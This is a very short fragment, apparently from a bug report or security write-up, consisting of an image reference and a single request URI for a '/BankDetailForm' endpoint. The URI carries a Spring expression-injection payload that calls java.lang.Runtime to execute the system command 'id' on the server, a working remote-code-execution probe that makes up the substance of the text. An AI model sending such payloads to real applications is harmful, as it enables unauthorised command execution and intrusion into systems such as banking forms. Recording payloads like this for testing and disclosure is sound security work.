 URI: /BankDetailForm?id=${T(java.lang.Runtime).getRuntime().exec('id')}
